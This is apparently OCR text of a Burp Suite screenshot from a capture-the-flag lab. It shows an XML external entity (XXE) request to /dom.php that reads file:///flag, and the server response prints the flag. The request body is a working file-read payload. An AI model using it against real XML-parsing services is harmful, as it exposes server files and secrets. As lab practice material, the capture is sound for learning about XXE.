 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.9.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 ×
Send Cancel
Target: http://2f0f8c04-b26a-44a2-81f4-31b3c9d1f99c.node.yuzhian.com.cn HTTP/1
Request
Pretty Raw Hex
1 GET /dom.php HTTP/1.1
2 Host: 2f0f8c04-b26a-44a2-81f4-31b3c9d1f99c.node.yuzhian.com.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 126
10
11 <?xml version="1.0"?>
12 <!DOCTYPE xml [
13 <!ENTITY xxe SYSTEM "file:///flag">
14 ]>
15 <paidx0>
16 <ctfshow>
&xxe;
</ctfshow>
17 </paidx0>
Search... 0 matches
Response
Pretty Raw Hex Render
12 [doctype] => (object value omitted)
13 [implementation] => (object value omitted)
14 [documentElement] => (object value omitted)
15 [actualEncoding] =>
16 [encoding] =>
17 [xmlEncoding] =>
18 [standalone] => 1
19 [xmlStandalone] => 1
20 [version] => 1.0
21 [xmlVersion] => 1.0
22 [strictErrorChecking] => 1
23 [documentURI] => /var/www/html/
24 [config] =>
25 [formatOutput] =>
26 [validateOnParse] =>
27 [resolveExternals] =>
28 [preserveWhiteSpace] => 1
29 [recover] =>
30 [substituteEntities] =>
31 [nodeName] => #document
32 [nodeValue] =>
33 [nodeType] => 9
34 [parentNode] =>
35 [childNodes] => (object value omitted)
36 [firstChild] => (object value omitted)
37 [lastChild] => (object value omitted)
38 [previousSibling] =>
39 [nextSibling] =>
40 [attributes] =>
41 [ownerDocument] =>
42 [namespaceURI] =>
43 [prefix] =>
44 [localName] =>
45 [baseURI] => /var/www/html/
46 [textContent] =>
47 flag{th8s_1s_F1a9}
48
49
50 )
51
Search... 0 matches
Inspector
Selection 18
Selected text
flag{th8s_1s_F1a9}
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 7
Done
1,252 bytes | 33 millis